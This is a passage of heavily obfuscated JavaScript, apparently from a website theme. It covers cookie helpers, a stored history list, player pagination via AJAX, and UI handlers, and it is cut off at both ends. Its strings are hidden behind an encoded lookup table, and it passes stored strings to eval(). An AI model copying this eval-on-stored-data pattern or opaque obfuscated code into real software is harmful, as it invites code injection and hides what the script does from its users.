_0x4053b6=0x0;_0x22174d[_0x3922a9(0x766,'M&A6')](_0x4053b6,_0x54ec5d[_0x3922a9(0x335,'p$eX')]);_0x4053b6++){_0x1b05f3+=_0x22174d[_0x3922a9(0x97b,'YykH')](_0x22174d[_0x3922a9(0x6d0,'hJ9x')](_0x22174d[_0x3922a9(0x8c7,'VCBe')](_0x22174d[_0x3922a9(0x85d,'hJ9x')](_0x22174d[_0x3922a9(0x7d6,'w^K1')](_0x22174d[_0x3922a9(0x1ef,'FW$A')](_0x22174d[_0x3922a9(0x3f5,'f*4f')],_0x54ec5d[_0x4053b6][_0x3922a9(0x5c9,'&%u5')]),_0x22174d[_0x3922a9(0x3fa,'LMlf')]),_0x54ec5d[_0x4053b6][_0x3922a9(0x626,'f*4f')]),'\x22>'),_0x54ec5d[_0x4053b6][_0x3922a9(0x233,'hJ9x')]),_0x22174d[_0x3922a9(0x89b,'Xdvm')]);}else _0x22174d[_0x3922a9(0x304,'#WhE')](_0x22174d[_0x3922a9(0x2aa,'FW$A')],_0x22174d[_0x3922a9(0x269,'#WhE')])?_0x1b05f3+=_0x22174d[_0x3922a9(0x649,'$OjR')]:_0x26f938[_0x3922a9(0x544,'MBWn')](_0x22174d[_0x3922a9(0x64d,'M&A6')]);_0x1b05f3+=_0x22174d[_0x3922a9(0x910,'YykH')],_0x22174d[_0x3922a9(0xd9,'Xc0[')]($,_0x22174d[_0x3922a9(0x7f6,'K6Lh')])[_0x3922a9(0x62a,'Xc0[')](_0x1b05f3),_0x22174d[_0x3922a9(0x6fa,'Heio')]($,_0x22174d[_0x3922a9(0x81c,'u3qy')])['on'](_0x22174d[_0x3922a9(0x366,'ioIY')],function(){var _0x24aee2=_0x3922a9;MyTheme[_0x24aee2(0x12a,'p$eX')][_0x24aee2(0x6ea,'LMlf')][_0x24aee2(0x47c,'f*4f')][_0x24aee2(0x9cd,'NMb6')](_0x22174d[_0x24aee2(0x475,'&%u5')]),layer[_0x24aee2(0x220,'BunC')](_0x22174d[_0x24aee2(0x27b,'Ats^')]);});},'Set':function(_0x2b7cc2,_0x343776){var _0x25618b=_0x491a11,_0xd9bb52={'gzhCo':_0x25618b(0x674,'RDVd'),'wdqNP':function(_0x38cfa8,_0x4d3056){return _0x38cfa8(_0x4d3056);},'bUBKa':_0x25618b(0x1a8,'tTNo'),'EoQlP':function(_0x477034,_0x5ea9f){return _0x477034+_0x5ea9f;},'OtfnY':function(_0x82507,_0x38e7f9){return _0x82507+_0x38e7f9;},'vJdrV':_0x25618b(0x839,'f*4f'),'GvrQy':_0x25618b(0x5e6,'LMlf'),'yguIb':function(_0x163cd,_0x4687e9){return _0x163cd!=_0x4687e9;},'DOaWx':_0x25618b(0x511,'YykH'),'MSPOx':function(_0x39243c,_0x3a16c1){return _0x39243c===_0x3a16c1;},'EozVk':_0x25618b(0x267,'hMoB'),'OzQJp':_0x25618b(0x2b3,'rA7N'),'rgWqu':function(_0x1938a2,_0x5dc204){return _0x1938a2(_0x5dc204);},'pGVvz':function(_0xb4a43e,_0x57511b){return _0xb4a43e<_0x57511b;},'NZFJB':function(_0x3e65bb,_0x449fd6){return _0x3e65bb==_0x449fd6;},'stlUn':function(_0x294696,_0x418622){return _0x294696+_0x418622;},'zAHTC':_0x25618b(0x482,'M&A6'),'pMLjf':_0x25618b(0x7dd,'d%&Q'),'SPgPG':_0x25618b(0x9d1,'K6Lh'),'svHQj':function(_0x1b8d8b,_0x10b4ad){return _0x1b8d8b<=_0x10b4ad;},'JmaVA':function(_0x20d4fb,_0x40ab16){return _0x20d4fb!==_0x40ab16;},'NvaSo':_0x25618b(0x855,'cDVi'),'uVwsm':_0x25618b(0x84d,'YykH'),'iWTWZ':function(_0x5f3330,_0x21b6c1){return _0x5f3330===_0x21b6c1;},'rYyoF':function(_0x4e54bc,_0x1ebe28){return _0x4e54bc+_0x1ebe28;},'xaHJk':function(_0x36b8af,_0x558222){return _0x36b8af+_0x558222;},'lZGDF':_0x25618b(0x2b0,'Xdvm'),'sXrXh':_0x25618b(0x506,'rJJe'),'TGRRE':_0x25618b(0x7b9,'ioIY'),'AEmNm':function(_0x4ee3d6,_0xf47fb5){return _0x4ee3d6+_0xf47fb5;},'vIRCk':function(_0x5fd54,_0xd139c1){return _0x5fd54+_0xd139c1;},'yQSJG':_0x25618b(0x922,'jOJ3')},_0x477b43=MyTheme[_0x25618b(0x1b8,'Heio')][_0x25618b(0x64f,'C5JC')][_0x25618b(0x11c,'hMoB')][_0x25618b(0x324,'M[L#')](_0xd9bb52[_0x25618b(0x6c8,'3DMW')]);if(_0xd9bb52[_0x25618b(0x144,'u3qy')](_0x477b43,undefined)){if(_0xd9bb52[_0x25618b(0x7c4,'FW$A')](_0xd9bb52[_0x25618b(0x5f3,'tTNo')],_0xd9bb52[_0x25618b(0x886,'BunC')]))_0x541d1a[_0x25618b(0x1d2,'0sQo')](_0xd9bb52[_0x25618b(0x7b4,'p$eX')],''),_0xd9bb52[_0x25618b(0x776,'3DMW')](_0xa5e06b,this)[_0x25618b(0x705,'Xdvm')](_0xd9bb52[_0x25618b(0x74e,'VCBe')]);else{this[_0x25618b(0x915,'*nAk')]=_0xd9bb52[_0x25618b(0x15c,'M&A6')](eval,_0x477b43);for(let _0x10fd8d=0x0;_0xd9bb52[_0x25618b(0x26b,'NMb6')](_0x10fd8d,this[_0x25618b(0x316,'Heio')][_0x25618b(0x8e6,'rJJe')]);_0x10fd8d++){if(_0xd9bb52[_0x25618b(0x12b,'Xdvm')](this[_0x25618b(0x96a,'cDVi')][_0x10fd8d][_0x25618b(0x13f,'hMoB')],_0x2b7cc2))return![];}jsonstr=_0xd9bb52[_0x25618b(0x902,'u3qy')](_0xd9bb52[_0x25618b(0x76b,'MBWn')](_0xd9bb52[_0x25618b(0x2e0,'M&A6')](_0xd9bb52[_0x25618b(0x464,'0sQo')](_0xd9bb52[_0x25618b(0x1e7,'d%&Q')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x10d,'Ar2a')]),_0x343776),_0xd9bb52[_0x25618b(0x2ce,'VCiJ')]);for(let _0x562911=0x0;_0xd9bb52[_0x25618b(0x1f9,'VCiJ')](_0x562911,this[_0x25618b(0x996,'RF]@')][_0x25618b(0x7c1,'ZrSN')]);_0x562911++){if(_0xd9bb52[_0x25618b(0x8a1,'VCBe')](_0x562911,this[_0x25618b(0x2a8,'Heio')])&&this[_0x25618b(0x1ca,'VCiJ')][_0x562911]){if(_0xd9bb52[_0x25618b(0x71f,'VCiJ')](_0xd9bb52[_0x25618b(0x8b0,'YykH')],_0xd9bb52[_0x25618b(0x7b3,'MBWn')])){let _0x17bc63=this[_0x25618b(0x434,'Xc0[')][_0x562911][_0x25618b(0x580,'IfQy')];if(_0xd9bb52[_0x25618b(0x7aa,'i8ej')](_0x17bc63,_0x2b7cc2)){}else jsonstr+=_0xd9bb52[_0x25618b(0x478,'PzlW')](_0xd9bb52[_0x25618b(0x52c,'FW$A')](_0xd9bb52[_0x25618b(0x499,'hJ9x')](_0xd9bb52[_0x25618b(0x4c1,'rJJe')](_0xd9bb52[_0x25618b(0x206,'9@]V')],this[_0x25618b(0x558,'d%&Q')][_0x562911][_0x25618b(0x2cd,'PzlW')]),_0xd9bb52[_0x25618b(0xe1,'rJJe')]),this[_0x25618b(0x4a5,'u3qy')][_0x562911][_0x25618b(0x803,'MBWn')]),_0xd9bb52[_0x25618b(0x2de,'RDVd')]);}else _0xd9bb52[_0x25618b(0x871,'#WhE')](_0x6bd803,_0xd29e4);}else break;}jsonstr=jsonstr[_0x25618b(0x777,'tTNo')](0x0,jsonstr[_0x25618b(0x5e2,'ZrSN')](',')),jsonstr+=']}';}}else{if(_0xd9bb52[_0x25618b(0x9b1,'C5JC')](_0xd9bb52[_0x25618b(0x1b6,'w^K1')],_0xd9bb52[_0x25618b(0x998,'Ar2a')]))jsonstr=_0xd9bb52[_0x25618b(0x1e5,'RF]@')](_0xd9bb52[_0x25618b(0x888,'BOTA')](_0xd9bb52[_0x25618b(0x26d,'PzlW')](_0xd9bb52[_0x25618b(0x537,'ioIY')](_0xd9bb52[_0x25618b(0x581,'hMoB')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x43b,'p$eX')]),_0x343776),_0xd9bb52[_0x25618b(0x670,'RDVd')]);else{var _0x332db6=_0x12ed75[_0x25618b(0x40c,'RDVd')][_0x25618b(0x145,'RDVd')](new _0x389f78(_0xd9bb52[_0x25618b(0x2eb,'Ar2a')](_0xd9bb52[_0x25618b(0x76f,'d%&Q')](_0xd9bb52[_0x25618b(0x20f,'ZrSN')],_0x5c09b5),_0xd9bb52[_0x25618b(0x93f,'3DMW')])));if(_0xd9bb52[_0x25618b(0x28a,'&%u5')](_0x332db6,null)){return _0xd9bb52[_0x25618b(0x149,'K6Lh')](_0x5a8418,_0x332db6[0x2]);return null;}}}this[_0x25618b(0x1ca,'VCiJ')]=_0xd9bb52[_0x25618b(0x52d,'DJ&s')](eval,jsonstr),MyTheme[_0x25618b(0x896,'rJJe')][_0x25618b(0x832,'p$eX')][_0x25618b(0x3b8,'w^K1')][_0x25618b(0x64a,'9@]V')](_0xd9bb52[_0x25618b(0x237,'cDVi')],jsonstr,this[_0x25618b(0x985,'Xdvm')]);},'Cookie':{'Set':function(_0x4abf87,_0x57dbe1,_0x109013){var _0x3eba89=_0x491a11,_0x2c1754={'lFeto':function(_0x5626b5,_0x2be3e6){return _0x5626b5+_0x2be3e6;},'EEhaW':function(_0x523bee,_0xe3f88e){return _0x523bee*_0xe3f88e;},'qGGvM':function(_0x103acf,_0x5719c9){return _0x103acf*_0x5719c9;},'IjDgR':function(_0x1f4390,_0x200ee7){return _0x1f4390*_0x200ee7;},'epHKg':function(_0x4d8ff7,_0x5500e1){return _0x4d8ff7*_0x5500e1;},'UHAUe':function(_0x569fe1,_0x2ad467){return _0x569fe1+_0x2ad467;},'FMVtK':_0x3eba89(0x229,'i8ej'),'uXAYg':_0x3eba89(0x655,'PzlW'),'UfqVn':function(_0x4c5f09,_0x2d7a88){return _0x4c5f09+_0x2d7a88;},'eAjvU':function(_0x47b48f,_0x573de7){return _0x47b48f+_0x573de7;},'fnbsU':function(_0x4b9f9c,_0x5b0014){return _0x4b9f9c+_0x5b0014;},'wTMFT':function(_0x65c37b,_0x2f0212){return _0x65c37b(_0x2f0212);},'gNVTZ':_0x3eba89(0x123,'cDVi')},_0x1f643d=new Date();_0x1f643d[_0x3eba89(0xc0,'rJJe')](_0x2c1754[_0x3eba89(0x712,'M&A6')](_0x1f643d[_0x3eba89(0x47a,'9@]V')](),_0x2c1754[_0x3eba89(0x187,'FW$A')](_0x2c1754[_0x3eba89(0x6a7,'hMoB')](_0x2c1754[_0x3eba89(0x965,'jOJ3')](_0x2c1754[_0x3eba89(0x163,'cDVi')](_0x109013,0x18),0x3c),0x3c),0x3e8)));var _0xdaf01b=document[_0x3eba89(0x205,'Ats^')][_0x3eba89(0x850,'9@]V')](new RegExp(_0x2c1754[_0x3eba89(0x854,'#WhE')](_0x2c1754[_0x3eba89(0x4aa,'VZ4G')](_0x2c1754[_0x3eba89(0x16e,'K6Lh')],_0x4abf87),_0x2c1754[_0x3eba89(0x917,'vnbA')])));document[_0x3eba89(0x3ca,'0sQo')]=_0x2c1754[_0x3eba89(0x2d2,'rA7N')](_0x2c1754[_0x3eba89(0x494,'YykH')](_0x2c1754[_0x3eba89(0x7e6,'*nAk')](_0x2c1754[_0x3eba89(0x26f,'*nAk')](_0x4abf87,'='),_0x2c1754[_0x3eba89(0x49b,'rJJe')](encodeURIComponent,_0x57dbe1)),_0x2c1754[_0x3eba89(0x3d2,'i8ej')]),_0x1f643d[_0x3eba89(0x3f9,'i8ej')]());},'Get':function(_0x667347){var _0x52ff68=_0x491a11,_0xd05ad2={'KtcJd':function(_0x40e280,_0x376a8b){return _0x40e280+_0x376a8b;},'Zniqz':_0x52ff68(0x59f,'MBWn'),'aFRML':_0x52ff68(0x17a,'f*4f'),'BOTdM':function(_0x2aa0aa,_0x2301f3){return _0x2aa0aa!=_0x2301f3;},'LbwXc':function(_0x269722,_0xc47d1b){return _0x269722(_0xc47d1b);}},_0x42425e=document[_0x52ff68(0x1bd,'Heio')][_0x52ff68(0xf9,'hJ9x')](new RegExp(_0xd05ad2[_0x52ff68(0x380,'tTNo')](_0xd05ad2[_0x52ff68(0x4b0,'M[L#')](_0xd05ad2[_0x52ff68(0x862,'#WhE')],_0x667347),_0xd05ad2[_0x52ff68(0x781,'vnbA')])));if(_0xd05ad2[_0x52ff68(0x2c7,'RDVd')](_0x42425e,null)){return _0xd05ad2[_0x52ff68(0x449,'cDVi')](decodeURIComponent,_0x42425e[0x2]);return null;}},'Del':function(_0x27ef47){var _0x46e512=_0x491a11,_0x325bf0={'BLHAc':function(_0x126a2f,_0x3cfb56){return _0x126a2f-_0x3cfb56;},'jGVFN':function(_0x5d1eba,_0x49983e){return _0x5d1eba!=_0x49983e;},'HbJZr':function(_0x475009,_0x22ed2a){return _0x475009+_0x22ed2a;},'URIUm':function(_0x26312f,_0x525625){return _0x26312f+_0x525625;},'oYDQu':function(_0x170fd1,_0x4c4fcb){return _0x170fd1(_0x4c4fcb);},'wDDje':_0x46e512(0x467,'3DMW')},_0x19b109=new Date();_0x19b109[_0x46e512(0x435,'hJ9x')](_0x325bf0[_0x46e512(0x4e8,'DJ&s')](_0x19b109[_0x46e512(0x845,'hMoB')](),0x1));var _0x49b246=this[_0x46e512(0x42a,'rJJe')](_0x27ef47);_0x325bf0[_0x46e512(0x6d9,'9@]V')](_0x49b246,null)&&(document[_0x46e512(0x46d,'NMb6')]=_0x325bf0[_0x46e512(0x25e,'a#h@')](_0x325bf0[_0x46e512(0x5c4,'VZ4G')](_0x325bf0[_0x46e512(0x749,'vnbA')](_0x325bf0[_0x46e512(0x895,'BunC')](_0x27ef47,'='),_0x325bf0[_0x46e512(0x37f,'IfQy')](encodeURIComponent,_0x49b246)),_0x325bf0[_0x46e512(0x16f,'Xc0[')]),_0x19b109[_0x46e512(0x255,'d%&Q')]()));}}},'Player':function(){var _0x3ec682=_0x491a11,_0x83516d={'qMZEx':function(_0x199e4d,_0x4ff7c9){return _0x199e4d(_0x4ff7c9);},'pumjd':_0x3ec682(0x34c,'ZrSN'),'QWfRR':_0x3ec682(0x370,'*nAk'),'FAtMR':_0x3ec682(0x36d,'d%&Q'),'cXvMA':function(_0x44f2c4,_0x38665e){return _0x44f2c4(_0x38665e);},'VqVgh':_0x3ec682(0x1ea,'NMb6'),'NEMpI':_0x3ec682(0x623,'$OjR'),'twTzf':_0x3ec682(0x439,'0sQo'),'FeTDz':function(_0x3a16a9,_0x2852b5){return _0x3a16a9===_0x2852b5;},'FQIkW':_0x3ec682(0x3e1,'hMoB'),'aBsZo':_0x3ec682(0x45d,'$OjR'),'FTCan':function(_0x2c7bdd,_0x666776){return _0x2c7bdd!==_0x666776;},'AWrOc':_0x3ec682(0x6a4,'VCiJ'),'FWUyS':_0x3ec682(0x552,'&%u5'),'zFMyT':_0x3ec682(0x319,'BOTA'),'SNusa':_0x3ec682(0x4ae,'Xc0['),'PXLBK':function(_0x39e481,_0x17be90){return _0x39e481===_0x17be90;},'WEIIC':_0x3ec682(0x7a8,'hMoB'),'YsVMf':function(_0x22e5f7,_0x4ea633){return _0x22e5f7===_0x4ea633;},'XccQJ':_0x3ec682(0x8db,'BOTA'),'zXHxY':_0x3ec682(0x685,'RF]@'),'ZHNAk':function(_0x185b04,_0x431179){return _0x185b04+_0x431179;},'mLcEg':function(_0x344a49,_0x1139bc){return _0x344a49+_0x1139bc;},'OGzYF':function(_0x5381ee,_0x2bf05c){return _0x5381ee+_0x2bf05c;},'TIwUR':_0x3ec682(0x90c,'M&A6'),'corhj':_0x3ec682(0x9a3,'YykH'),'vYUEZ':_0x3ec682(0x23b,'l55c'),'aQocg':function(_0xd75943,_0x2cadab){return _0xd75943>_0x2cadab;},'Natal':function(_0x34b50e,_0x14518a){return _0x34b50e===_0x14518a;},'HYPpS':_0x3ec682(0x7b6,'YykH'),'pEwRs':_0x3ec682(0x5f8,'DJ&s'),'jdgJv':_0x3ec682(0x4a7,'M[L#'),'txWdX':_0x3ec682(0x62e,'BunC'),'OizTJ':function(_0xd158a4,_0x1fab66){return _0xd158a4(_0x1fab66);},'tozsw':_0x3ec682(0x147,'d%&Q'),'efvyD':function(_0x236f63,_0x1d3ebb){return _0x236f63<_0x1d3ebb;},'sIWTJ':function(_0x1df5e4,_0x878878){return _0x1df5e4(_0x878878);},'ftMjN':function(_0x835e94,_0x10bd8c){return _0x835e94(_0x10bd8c);},'sWYJq':function(_0x2fd71b,_0x12b72c){return _0x2fd71b==_0x12b72c;},'AjRRW':_0x3ec682(0x46b,'M&A6'),'Gpfbg':_0x3ec682(0x8b2,'hMoB'),'oWiwy':function(_0x5e1458,_0x4992fe){return _0x5e1458!==_0x4992fe;},'xEQtx':_0x3ec682(0x378,'*nAk'),'jvgji':function(_0x4fd1f6,_0x1913ff){return _0x4fd1f6>_0x1913ff;},'UmlAL':function(_0x5403c3,_0x5bf48a){return _0x5403c3(_0x5bf48a);},'fThVU':_0x3ec682(0x26a,'&%u5'),'vLony':function(_0x1baf20,_0x1fbef8){return _0x1baf20(_0x1fbef8);},'afzSU':_0x3ec682(0x5b7,'ioIY'),'YsvUX':_0x3ec682(0x284,'rA7N'),'Ygscq':function(_0x131f32,_0x10cc77){return _0x131f32(_0x10cc77);},'lSKSr':_0x3ec682(0x2c3,'PzlW'),'sreaf':_0x3ec682(0x79c,'LMlf'),'kfsYs':function(_0x27deb2,_0x2bfdaa){return _0x27deb2(_0x2bfdaa);},'Ucypc':function(_0x37cf6e,_0x28db06){return _0x37cf6e!==_0x28db06;},'XTsas':_0x3ec682(0x5dd,'VZ4G'),'aUwag':_0x3ec682(0x98a,'FW$A'),'rtPgG':function(_0x267957,_0x31ad6e){return _0x267957(_0x31ad6e);},'ojNLJ':function(_0x4145fd,_0xeed3b5){return _0x4145fd(_0xeed3b5);}};if(_0x83516d[_0x3ec682(0x2d9,'9@]V')]($,_0x83516d[_0x3ec682(0x941,'vnbA')])[_0x3ec682(0x442,'C5JC')]){var _0x1f0c5=_0x83516d[_0x3ec682(0x59a,'M[L#')]($,_0x83516d[_0x3ec682(0xf8,'*nAk')]),_0x1ad825=_0x83516d[_0x3ec682(0x526,'VCiJ')]($,_0x83516d[_0x3ec682(0x74d,'M[L#')]),_0x5ae612=_0x1f0c5[_0x3ec682(0x927,'9@]V')](),_0x2f858e=_0x83516d[_0x3ec682(0x326,'0sQo')]($,_0x83516d[_0x3ec682(0x5cc,'i8ej')])[_0x3ec682(0x858,'hJ9x')]()[_0x3ec682(0x5b5,'9@]V')];_0x83516d[_0x3ec682(0x7de,'ZrSN')]($,_0x83516d[_0x3ec682(0x6df,'d%&Q')])[_0x3ec682(0x3f1,'VCBe')](function(){var _0x38fee0=_0x3ec682,_0x466100={'AWgxi':function(_0x577a38,_0x2cee4c){var _0x5dd3d4=_0xf397;return _0x83516d[_0x5dd3d4(0x51f,'RF]@')](_0x577a38,_0x2cee4c);},'elTMB':_0x83516d[_0x38fee0(0xdb,'l55c')],'qKUZM':_0x83516d[_0x38fee0(0x18c,'rA7N')],'zRRvF':_0x83516d[_0x38fee0(0x57e,'ioIY')],'vGyRy':function(_0x4e6cae,_0x116c7b){var _0x4644d2=_0x38fee0;return _0x83516d[_0x4644d2(0x3e0,'vnbA')](_0x4e6cae,_0x116c7b);},'zUbTr':_0x83516d[_0x38fee0(0x53c,'PzlW')],'OiZCp':_0x83516d[_0x38fee0(0x9b0,'ioIY')],'ZPWUq':_0x83516d[_0x38fee0(0x817,'ioIY')]};_0x1ad825[_0x38fee0(0x82a,'M[L#')]();if(_0x83516d[_0x38fee0(0x710,'Ats^')](_0x1ad825[_0x38fee0(0x160,'#b5&')](_0x83516d[_0x38fee0(0x3ec,'l55c')]),_0x83516d[_0x38fee0(0x22d,'IfQy')])){if(_0x83516d[_0x38fee0(0x2a1,'Xc0[')](_0x83516d[_0x38fee0(0x4ed,'M[L#')],_0x83516d[_0x38fee0(0x415,'ZrSN')])){const _0x5b6619=_0x466100[_0x38fee0(0x97a,'VCiJ')](_0x28b2cf,this)[_0x38fee0(0x221,'RDVd')](_0x466100[_0x38fee0(0x9bd,'i8ej')]),_0x3670f9=_0x466100[_0x38fee0(0x9b3,'Xdvm')](_0x3f0a1e,this)[_0x38fee0(0x9c8,'0sQo')](_0x466100[_0x38fee0(0x55e,'ioIY')]);var _0x1b6e01=_0x466100[_0x38fee0(0x82d,'jOJ3')](_0x155c60,this)[_0x38fee0(0x27f,'RDVd')](_0x466100[_0x38fee0(0x73a,'LMlf')]);_0x1b6e01++,_0x466100[_0x38fee0(0x798,'&%u5')](_0x5c5e80,this)[_0x38fee0(0x6e6,'w^K1')](_0x466100[_0x38fee0(0x831,'#WhE')],_0x1b6e01),_0x1b2522[_0x38fee0(0x735,'Xc0[')]({'url':_0x3670f9,'data':{'page':_0x1b6e01},'type':_0x466100[_0x38fee0(0x1e0,'#b5&')],'dataType':_0x466100[_0x38fee0(0x6ce,'l55c')],'success':function(_0x59a692){var _0x29aaed=_0x38fee0;_0x466100[_0x29aaed(0x5e3,'BunC')](_0x407665,_0x5b6619)[_0x29aaed(0x6ec,'BunC')](_0x59a692);}});}else _0x1f0c5[_0x38fee0(0x2a6,'NMb6')](_0x83516d[_0x38fee0(0x8ed,'rA7N')],_0x83516d[_0x38fee0(0x5a4,'Ats^')]),_0x83516d[_0x38fee0(0x3d0,'hMoB')]($,this)[_0x38fee0(0x9d3,'w^K1')](_0x83516d[_0x38fee0(0x322,'VCiJ')]);}if(_0x83516d[_0x38fee0(0x947,'VCiJ')](_0x1ad825[_0x38fee0(0x241,'VCiJ')](_0x83516d[_0x38fee0(0x1d1,'3DMW')]),_0x83516d[_0x38fee0(0x3cb,'9@]V')])){if(_0x83516d[_0x38fee0(0x51c,'cDVi')](_0x83516d[_0x38fee0(0x4df,'YykH')],_0x83516d[_0x38fee0(0xd7,'BOTA')]))_0x1f0c5[_0x38fee0(0x7f7,'i8ej')](_0x83516d[_0x38fee0(0x285,'M[L#')],''),_0x83516d[_0x38fee0(0x4b1,'Ar2a')]($,this)[_0x38fee0(0x1a2,'M&A6')](_0x83516d[_0x38fee0(0x2f4,'BOTA')]);else{var _0x33a891=_0x466100[_0x38fee0(0x6cd,'M&A6')][_0x38fee0(0x2b8,'LMlf')]('|'),_0x2eb430=0x0;while(!![]){switch(_0x33a891[_0x2eb430++]){case'0':_0x1298ca=this[_0x38fee0(0x736,'VCBe')];continue;case'1':_0x19cec0=this[_0x38fee0(0x3b9,'hJ9x')];continue;case'2':_0x3bb81d=this[_0x38fee0(0x62f,'$OjR')];continue;case'3':_0x51f8c9=this[_0x38fee0(0x2c4,'Xc0[')];continue;case'4':_0xa10d06=this[_0x38fee0(0x4d1,'3DMW')];continue;}break;}}}}),!MyTheme[_0x3ec682(0xf3,'$OjR')][_0x3ec682(0x119,'d%&Q')][_0x3ec682(0x390,'RDVd')]&&(_0x1ad825[_0x3ec682(0x57b,'3DMW')]({'height':_0x5ae612,'overflow':_0x83516d[_0x3ec682(0x384,'PzlW')]}),_0x1ad825[_0x3ec682(0x3fd,'tTNo')](_0x2f858e));}if(_0x83516d[_0x3ec682(0x98f,'u3qy')]($,_0x83516d[_0x3ec682(0x2c5,'hMoB')])[_0x3ec682(0x486,'VCBe')]){if(_0x83516d[_0x3ec682(0x54a,'IfQy')](_0x83516d[_0x3ec682(0x1cc,'jOJ3')],_0x83516d[_0x3ec682(0x96b,'l55c')]))!MyTheme[_0x3ec682(0x95b,'hJ9x')][_0x3ec682(0x656,'Xc0[')][_0x3ec682(0x74c,'ZrSN')]&&_0x83516d[_0x3ec682(0x1cf,'C5JC')]($,window)[_0x3ec682(0x978,'rA7N')](function(){var _0x346c5e=_0x3ec682;if(_0x83516d[_0x346c5e(0x69e,'DJ&s')](_0x83516d[_0x346c5e(0x999,'BOTA')]($,window)[_0x346c5e(0x1df,'C5JC')](),window[_0x346c5e(0x927,'9@]V')]))_0x83516d[_0x346c5e(0x355,'a#h@')](_0x83516d[_0x346c5e(0x878,'#b5&')],_0x83516d[_0x346c5e(0x336,'Ats^')])?_0x1b23a9+=_0x83516d[_0x346c5e(0x7eb,'rA7N')](_0x83516d[_0x346c5e(0x983,'VZ4G')](_0x83516d[_0x346c5e(0x291,'Xdvm')](_0x83516d[_0x346c5e(0x1d3,'f*4f')](_0x83516d[_0x346c5e(0x93c,'hJ9x')](_0x83516d[_0x346c5e(0x53a,'0sQo')](_0x83516d[_0x346c5e(0x423,'$OjR')],_0x5848d0[_0x8717a4][_0x346c5e(0x921,'9@]V')]),_0x83516d[_0x346c5e(0x555,'YykH')]),_0x357986[_0x583a40][_0x346c5e(0x13f,'hMoB')]),'\x22>'),_0x165c4b[_0x49fe6e][_0x346c5e(0x932,'vnbA')]),_0x83516d[_0x346c5e(0x8d4,'Ats^')]):(_0x83516d[_0x346c5e(0x69c,'&%u5')]($,_0x83516d[_0x346c5e(0x55b,'K6Lh')])[_0x346c5e(0x320,'hJ9x')](_0x83516d[_0x346c5e(0x5ce,'FW$A')]),_0x83516d[_0x346c5e(0x644,'BunC')]($,_0x83516d[_0x346c5e(0x3b7,'VCiJ')])[_0x346c5e(0x472,'$OjR')]());else _0x83516d[_0x346c5e(0x1a3,'FW$A')](_0x83516d[_0x346c5e(0x658,'MBWn')]($,window)[_0x346c5e(0x594,'K6Lh')](),window[_0x346c5e(0x654,'w^K1')])&&(_0x83516d[_0x346c5e(0x877,'Heio')]($,_0x83516d[_0x346c5e(0x5fc,'9@]V')])[_0x346c5e(0x517,'ioIY')](_0x83516d[_0x346c5e(0x3a6,'&%u5')]),_0x83516d[_0x346c5e(0x676,'FW$A')]($,_0x83516d[_0x346c5e(0x63a,'3DMW')])[_0x346c5e(0x463,'#b5&')]());}),_0x83516d[_0x3ec682(0x60b,'$OjR')]($,_0x83516d[_0x3ec682(0x861,'LMlf')])[_0x3ec682(0x22a,'cDVi')](function(){var _0x50a092=_0x3ec682,_0x1dbf15={'wxRev':function(_0x2fcfe6,_0x5d31e4){var _0x290036=_0xf397;return _0x83516d[_0x290036(0x5cb,'Xc0[')](_0x2fcfe6,_0x5d31e4);},'BZpuk':_0x83516d[_0x50a092(0x1b5,'$OjR')],'xtruE':_0x83516d[_0x50a092(0x4ec,'tTNo')]};_0x83516d[_0x50a092(0x148,'$OjR')](_0x83516d[_0x50a092(0x653,'3DMW')],_0x83516d[_0x50a092(0x762,'FW$A')])?_0x42dc8d=_0x1dbf15[_0x50a092(0x66f,'0sQo')](_0x1e7522,0x1)?_0x1dbf15[_0x50a092(0x19b,'f*4f')]:_0x1dbf15[_0x50a092(0x572,'RF]@')]:_0x83516d[_0x50a092(0x61d,'p$eX')]($,_0x83516d[_0x50a092(0x19c,'BunC')])[_0x50a092(0x8ad,'BOTA')](_0x83516d[_0x50a092(0x70f,'YykH')]);});else{if(_0x83516d[_0x3ec682(0x87c,'Ats^')](_0x83516d[_0x3ec682(0x98b,'DJ&s')](_0xedbaa7,_0x9cbd43)[_0x3ec682(0x428,'ZrSN')](),_0x5e4459[_0x3ec682(0x42e,'Xc0[')]))_0x83516d[_0x3ec682(0x5df,'jOJ3')](_0x6cc698,_0x83516d[_0x3ec682(0x5a1,'BOTA')])[_0x3ec682(0x117,'jOJ3')](_0x83516d[_0x3ec682(0x56d,'VZ4G')]),_0x83516d[_0x3ec682(0x2ef,'NMb6')](_0x48279c,_0x83516d[_0x3ec682(0x51a,'Xdvm')])[_0x3ec682(0x9b5,'rA7N')]();else _0x83516d[_0x3ec682(0x80e,'#b5&')](_0x83516d[_0x3ec682(0x143,'a#h@')](_0x189185,_0x5986c0)[_0x3ec682(0x726,'9@]V')](),_0x368d68[_0x3ec682(0x9a7,'l55c')])&&(_0x83516d[_0x3ec682(0x602,'&%u5')](_0x2754f1,_0x83516d[_0x3ec682(0x907,'0sQo')])[_0x3ec682(0x7fc,'Xdvm')](_0x83516d[_0x3ec682(0x5ea,'i8ej')]),_0x83516d[_0x3ec682(0x955,'C5JC')](_0x29ccbd,_0x83516d[_0x3ec682(0x974,'jOJ3')])[_0x3ec682(0x863,'NMb6')]());}}},'Close':function(){var _0x3dda68=_0x491a11,_0x2e2724={'DBuIC':function(_0x1f9092,_0x1c5e03){return _0x1f9092(_0x1c5e03);},'XZvWG':_0x3dda68(0x751,'K6Lh'),'sUCyx':_0x3dda68(0x556,'w^K1'),'niqGF':_0x3dda68(0x919,'d%&Q')};_0x2e2724[_0x3dda68(0x462,'rJJe')]($,_0x2e2724[_0x3dda68(0x303,'VCBe')])['on'](_0x2e2724[_0x3dda68(0x39d,'cDVi')],function(){var _0x3dbaa5=_0x3dda68;_0x2e2724[_0x3dbaa5(0x794,'Ar2a')]($,this)[_0x3dbaa5(0x8b8,'#b5&')](_0x2e2724[_0x3dbaa5(0x647,'p$eX')])[_0x3dbaa5(0x576,'hJ9x')]();});},'Roll':function(_0x1ed386,_0x28b730){var _0x5ac786=_0x491a11,_0x88c892={'xSlio':function(_0x69c6d2,_0x36d766,_0xde15f7,_0x3c61d3){return _0x69c6d2(_0x36d766,_0xde15f7,_0x3c61d3);},'wNjTT':function(_0x4f82b4,_0xb37220){return _0x4f82b4===_0xb37220;},'GLLbp':_0x5ac786(0x813,'vnbA'),'qkDgx':_0x5ac786(0x719,'NMb6'),'CJBbC':function(_0xdf9ef8,_0x197bf2){return 